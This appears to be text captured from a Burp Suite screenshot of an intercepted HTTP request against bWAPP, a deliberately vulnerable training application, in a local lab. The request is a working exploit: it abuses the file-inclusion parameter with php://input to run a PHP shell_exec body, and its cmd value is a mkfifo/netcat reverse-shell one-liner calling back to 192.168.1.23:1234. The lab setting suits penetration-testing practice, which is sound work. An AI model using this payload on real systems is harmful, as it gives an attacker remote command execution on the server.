 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.44:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 GET /bWAPP/rlfi.php?language=php://input&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.1.23+1234+>/tmp/f&action=go&action=go HTTP/1.1
2 Host: 192.168.1.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.44/bWAPP/rlfi.php?language=lang_en&action=go
9 Cookie: security_level=0; PHPSESSID=534a7d5385afc33bd5513c9ddad78830; has_js=1
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 38
12
13 <?php echo shell_exec($_GET['cmd']);?>
Inspector
Search... 0 matches